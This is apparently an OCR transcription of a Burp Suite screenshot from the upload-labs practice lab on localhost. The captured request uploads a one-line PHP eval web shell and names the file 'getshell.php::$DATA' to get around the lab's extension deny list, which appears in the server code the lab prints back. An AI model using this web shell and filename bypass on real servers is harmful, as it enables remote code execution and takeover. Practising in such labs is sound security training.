 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2023.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn captcha-killer-modified
Settings
1 × 2 × 3 × 4 × +
Send Cancel < >
Target: http://127.0.0.1
HTTP/1
Request
Pretty Raw Hex \n
1 POST /uploadlabs/Pass-09/index.php ?action=show_code HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length : 344
4 Cache-Control : max-age=0
5 sec-ch-ua : "Chromium";v="109", "Not_A Brand";v="99"
6 sec-ch-ua-mobile : ?0
7 sec-ch-ua-platform : "Windows"
8 Upgrade-Insecure-Requests : 1
9 Origin: http://127.0.0.1
10 Content-Type : multipart/form-data;
boundary=----WebKitFormBoundaryPZ4GrHB049MNIhAk
11 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/109.0.5414.75 Safari/537.36
12 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site : same-origin
14 Sec-Fetch-Mode : navigate
15 Sec-Fetch-User : ?1
16 Sec-Fetch-Dest : document
17 Referer : http://127.0.0.1/uploadlabs/Pass-09/index.php?action=show_code
18 Accept-Encoding : gzip, deflate
19 Accept-Language : zh-CN,zh;q=0.9
20 Connection : close
21
22 ------WebKitFormBoundaryPZ4GrHB049MNIhAk
23 Content-Disposition : form-data ; name="upload_file "; filename ="
getshell.php::$DATA "
24 Content-Type : application/octet-stream
25
26 <?php @eval($_POST['value']);?>
27 ------WebKitFormBoundaryPZ4GrHB049MNIhAk
28 Content-Disposition : form-data ; name="submit "
29
30 □□
31 ------WebKitFormBoundaryPZ4GrHB049MNIhAk--
32
Search...
0 matches
Response
Pretty Raw Hex Render \n
</h3>
56 <p>
□□□□<code >
webshell
</code >
□□□□□
</p>
57 </li>
58 <li>
59 <h3>
□□□
</h3>
60 <form enctype ="multipart/form-data " method ="post" onsubmit ="return
checkFile() ">
61 <p>
□□□□□□□□□□ <p>
62 <input class ="input_file " type ="file" name="upload_file "/>
63 <input class ="button " type ="submit " name="submit " value ="□□"
/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/202311231954053403.php::$data " width ="
250px " />
</div>
69 </li>
70 <li id="show_code ">
71 <h3>
□□
</h3>
72 <pre>
73 <code class ="line-numbers language-php ">
$is_upload = false;
74 $msg = null;
75 if (isset($_POST['submit'])) {
76 if (file_exists(UPLOAD_PATH)) {
77 $deny_ext =
array(".php",".php5",".php4",".php3",".php2",".html",".htm
",".phtml",".pht",".pHp",".pHp5",".pHp4",".pHp3",".pHp2","
.Html",".Htm",".pHtml",".jsp",".jspa",".jspx",".jsw",".jsv
",".jspf",".jtml",".jSp",".jSpx",".jSpa",".jSw",".jSv",".j
Spf",".jHtml",".asp",".aspx",".asa",".asax",".ascx",".ashx
",".asmx",".cer",".aSp",".aSpx",".aSa",".aSax",".aScx",".a
Shx",".aSmx",".cEr",".sWf",".swf",".htaccess",".ini");
78 $file_name = trim($_FILES['upload_file']['name']);
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 2
Request cookies 0
Request headers 19
Response headers 6
Done
5,737 bytes | 5 millis